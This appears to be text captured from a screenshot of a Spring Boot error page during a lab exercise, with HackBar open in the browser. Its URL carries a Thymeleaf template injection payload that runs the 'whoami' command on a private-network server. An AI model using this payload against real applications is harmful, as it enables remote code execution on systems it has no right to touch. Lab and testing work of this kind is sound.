 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Oct 28 11:30:54 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/kyan-xida\khaz], template might not exist or might not be accessible by any of the configured Template Resolvers
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Cookie-Editor superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.23.104:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x